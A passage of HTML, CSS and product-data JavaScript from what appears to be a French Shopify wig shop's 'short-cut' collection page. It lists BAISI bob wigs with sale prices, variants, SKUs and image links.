          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$166.80</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":1487891103827,"title":"BAISI 613 # Blonde Bob perruque perruque droite","handle":"baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Droit\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 10-14 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 180%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 613#\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e 4x4\/13x4\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n \u003ctd\u003eDentelle transparente\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-11-28T18:01:19+08:00","created_at":"2018-10-24T14:41:35+08:00","vendor":"hairbs","type":"Perruque Bob","tags":["90%","Blonde\/613#","salenow","Udiscounts"],"price":11120,"price_min":11120,"price_max":15440,"available":true,"price_varies":true,"compare_at_price":27800,"compare_at_price_min":27800,"compare_at_price_max":38600,"compare_at_price_varies":true,"variants":[{"id":32285951230035,"title":"4x4 \/ 10","option1":"4x4","option2":"10","option3":null,"sku":"A6-0000591","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 613 # Blonde Bob perruque perruque droite - 4x4 \/ 10","public_title":"4x4 \/ 10","options":["4x4","10"],"price":11120,"weight":500,"compare_at_price":27800,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32285951262803,"title":"4x4 \/ 12","option1":"4x4","option2":"12","option3":null,"sku":"A6-0000558","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 613 # Blonde Bob perruque perruque droite - 4x4 \/ 12","public_title":"4x4 \/ 12","options":["4x4","12"],"price":12840,"weight":500,"compare_at_price":32100,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32285951295571,"title":"4x4 \/ 14","option1":"4x4","option2":"14","option3":null,"sku":"A6-0000559","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 613 # Blonde Bob perruque perruque droite - 4x4 \/ 14","public_title":"4x4 \/ 14","options":["4x4","14"],"price":14480,"weight":500,"compare_at_price":36200,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32285951393875,"title":"13x4 \/ 10","option1":"13x4","option2":"10","option3":null,"sku":"A6-0000300","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 613 # Blonde Bob perruque perruque droite - 13x4 \/ 10","public_title":"13x4 \/ 10","options":["13x4","10"],"price":11800,"weight":500,"compare_at_price":29500,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32285951426643,"title":"13x4 \/ 12","option1":"13x4","option2":"12","option3":null,"sku":"A6-0000301","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 613 # Blonde Bob perruque perruque droite - 13x4 \/ 12","public_title":"13x4 \/ 12","options":["13x4","12"],"price":13800,"weight":500,"compare_at_price":34500,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32285951459411,"title":"13x4 \/ 14","option1":"13x4","option2":"14","option3":null,"sku":"A6-0000302","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 613 # Blonde Bob perruque perruque droite - 13x4 \/ 14","public_title":"13x4 \/ 14","options":["13x4","14"],"price":15440,"weight":500,"compare_at_price":38600,"inventory_quantity":-6,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147.png?v=1767993911","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056146.png?v=1767993971","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056145.png?v=1768014370","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-613-blonde-bob-wig-straight-13x1x6-t-part-28446902976595.jpg?v=1764324080","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056148.png?v=1768014432"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147.png?v=1767993911","options":["Taille","LONGUEUR"],"media":[{"alt":"hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig","id":31530291298387,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147.png?v=1767993911"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147.png?v=1767993911","width":800},{"alt":"hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig","id":31530291265619,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056146.png?v=1767993971"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056146.png?v=1767993971","width":800},{"alt":"hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig","id":31530291331155,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056145.png?v=1768014370"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056145.png?v=1768014370","width":800},{"alt":"BAISI 613# Blonde Bob Wig Straight 13x1x6 T Part - BAISI HAIR","id":22614349578323,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-613-blonde-bob-wig-straight-13x1x6-t-part-28446902976595.jpg?v=1764324080"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-613-blonde-bob-wig-straight-13x1x6-t-part-28446902976595.jpg?v=1764324080","width":600},{"alt":"hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig","id":31529351774291,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056148.png?v=1768014432"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056148.png?v=1768014432","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Droit\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 10-14 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 180%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 613#\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e 4x4\/13x4\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n \u003ctd\u003eDentelle transparente\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-3878161711187" class="collection__page-product product-index js-product-listing" data-alpha="BAISI 12A perruque Bob ondulée naturelle 100% cheveux humains" data-price="9280"  data-product-id="3878161711187">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              45% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
  <a href="/fr/collections/short-cut/products/baisi-customized-bob-wig-natural-wave-long-part-natural-hairline" title="BAISI 12A perruque Bob ondulée naturelle 100% cheveux humains">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-12a-natural-wave-bob-wig-100-human-hair-31049474998355_{width}x.jpg?v=1764314887"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-12a-natural-wave-bob-wig-100-human-hair-31049474998355_500x.jpg?v=1764314887"data-widths="[180, 360, 540, 720]"alt="hairbs BOB Wig BAISI 12A Natural Wave Bob Wig 100% Human Hair">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-12a-natural-wave-bob-wig-100-human-hair-31049474998355_500x.jpg?v=1764314887" alt="hairbs BOB Wig BAISI 12A Natural Wave Bob Wig 100% Human Hair" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr/collections/short-cut/products/baisi-customized-bob-wig-natural-wave-long-part-natural-hairline">
      
      <span class="prod-title">BAISI 12A perruque Bob ondulée naturelle 100% cheveux humains</span>
    </a>
    
    <div product-id="3878161711187" product-handle="baisi-customized-bob-wig-natural-wave-long-part-natural-hairline" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">de <span class=money>$92.80</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont ">de <span class=money>$92.80</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$168.73</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$75.93</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":3878161711187,"title":"BAISI 12A perruque Bob ondulée naturelle 100% cheveux humains","handle":"baisi-customized-bob-wig-natural-wave-long-part-natural-hairline","description":"\u003cbr\u003e\n\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Vague Naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 8-16 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur Naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003ePIÈCE 4X4, 13X4, 13*1*6 T\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e \n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 202px; width: 0px; top: 212px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 187px; width: 50px; top: 197px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e","published_at":"2025-10-07T15:32:00+08:00","created_at":"2019-06-27T14:55:35+08:00","vendor":"hairbs","type":"Perruque Bob","tags":["90%","salenow","Special Offer","Udiscounts","WIG UNDER $100"],"price":9280,"price_min":9280,"price_max":18150,"available":true,"price_varies":true,"compare_at_price":16873,"compare_at_price_min":16873,"compare_at_price_max":33000,"compare_at_price_varies":true,"variants":[{"id":32310863986771,"title":"4X4 \/ 8","option1":"4X4","option2":"8","option3":null,"sku":"2004X4CWIGBOBNW8","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"BAISI 12A perruque Bob ondulée naturelle 100% cheveux humains - 4X4 \/ 8","public_title":"4X4 \/ 8","options":["4X4","8"],"price":9280,"weight":500,"compare_at_price":16873,"inventory_quantity":-3,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32310864019539,"title":"4X4 \/ 10","option1":"4X4","option2":"10","option3":null,"sku":"2004X4CWIGBOBNW10","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A perruque Bob ondulée naturelle 100% cheveux humains - 4X4 \/ 10","public_title":"4X4 \/ 10","options":["4X4","10"],"price":10398,"weight":500,"compare_at_price":18906,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32310864052307,"title":"4X4 \/ 12","option1":"4X4","option2":"12","option3":null,"sku":"A6-0000055","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A perruque Bob ondulée naturelle 100% cheveux humains - 4X4 \/ 12","public_title":"4X4 \/ 12","options":["4X4","12"],"price":11782,"weight":500,"compare_at_price":21421,"inventory_quantity":-8,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32310864085075,"title":"4X4 \/ 14","option1":"4X4","option2":"14","option3":null,"sku":"2004X4CWIGBOBNW14","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A perruque Bob ondulée naturelle 100% cheveux humains - 4X4 \/ 14","public_title":"4X4 \/ 14","options":["4X4","14"],"price":13106,"weight":500,"compare_at_price":23829,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32310864117843,"title":"4X4 \/ 16","option1":"4X4","option2":"16","option3":null,"sku":"2004X4CWIGBOBNW16","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A perruque Bob ondulée naturelle 100% cheveux humains - 4X4 \/ 16","public_title":"4X4 \/ 16","options":["4X4","16"],"price":14430,"weight":500,"compare_at_price":26237,"inventory_quantity":34,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32310864150611,"title":"13X4 \/ 8","option1":"13X4","option2":"8","option3":null,"sku":"20013X4BOBNW8","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A perruque Bob ondulée naturelle 100% cheveux humains - 13X4 \/ 8","public_title":"13X4 \/ 8","options":["13X4","8"],"price":10835,"weight":500,"compare_at_price":19700,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32310864183379,"title":"13X4 \/ 10","option1":"13X4","option2":"10","option3":null,"sku":"20013X4BOBNW10","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A perruque Bob ondulée naturelle 100% cheveux humains - 13X4 \/ 10","public_title":"13X4 \/ 10","options":["13X4","10"],"price":12375,"weight":500,"compare_at_price":22500,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32310864216147,"title":"13X4 \/ 12","option1":"13X4","option2":"12","option3":null,"sku":"20013X4BOBNW12","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A perruque Bob ondulée naturelle 100% cheveux humains - 13X4 \/ 12","public_title":"13X4 \/ 12","options":["13X4","12"],"price":13970,"weight":500,"compare_at_price":25400,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32310864248915,"title":"13X4 \/ 14","option1":"13X4","option2":"14","option3":null,"sku":"A6-0000093","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A perruque Bob ondulée naturelle 100% cheveux humains - 13X4 \/ 14","public_title":"13X4 \/ 14","options":["13X4","14"],"price":15070,"weight":500,"compare_at_price":27400,"inventory_quantity":-6,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32310864281683,"title":"13X4 \/ 16","option1":"13X4","option2":"16","option3":null,"sku":"20013X4BOBNW16","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A perruque Bob ondulée naturelle 100% cheveux humains - 13X4 \/ 16","public_title":"13X4 \/ 16","options":["13X4","16"],"price":18150,"weight":500,"compare_at_price":33000,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-12a-natural-wave-bob-wig-100-human-hair-31049474998355.jpg?v=1764314887","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-natural-wave-bob-wig-100-human-hair-28446944591955.jpg?v=1764314887","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-natural-wave-bob-wig-100-human-hair-28446944657491.jpg?v=1764314887","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-natural-wave-bob-wig-100-human-hair-28446944723027.jpg?v=1764314887","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-natural-wave-bob-wig-100-human-hair-28446944788563.jpg?v=1764314887","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-12a-natural-wave-lace-bob-wig-100-human-hair-baisi-12a-natural-wave-lace-bob-wig-100-human-hair-1213056841.png?v=1768015209"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-12a-natural-wave-bob-wig-100-human-hair-31049474998355.jpg?v=1764314887","options":["TAILLE DE LA DENTELLE","LONGUEUR"],"media":[{"alt":"hairbs BOB Wig BAISI 12A Natural Wave Bob Wig 100% Human Hair","id":23421310369875,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-12a-natural-wave-bob-wig-100-human-hair-31049474998355.jpg?v=1764314887"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-12a-natural-wave-bob-wig-100-human-hair-31049474998355.jpg?v=1764314887","width":960},{"alt":"BAISI Natural Wave Bob Wig 100% Human Hair - BAISI HAIR","id":22613784559699,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-natural-wave-bob-wig-100-human-hair-28446944591955.jpg?v=1764314887"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-natural-wave-bob-wig-100-human-hair-28446944591955.jpg?v=1764314887","width":960},{"alt":"BAISI Natural Wave Bob Wig 100% Human Hair - BAISI HAIR","id":22613784854611,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-natural-wave-bob-wig-100-human-hair-28446944657491.jpg?v=1764314887"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-natural-wave-bob-wig-100-human-hair-28446944657491.jpg?v=1764314887","width":960},{"alt":"BAISI Natural Wave Bob Wig 100% Human Hair - BAISI 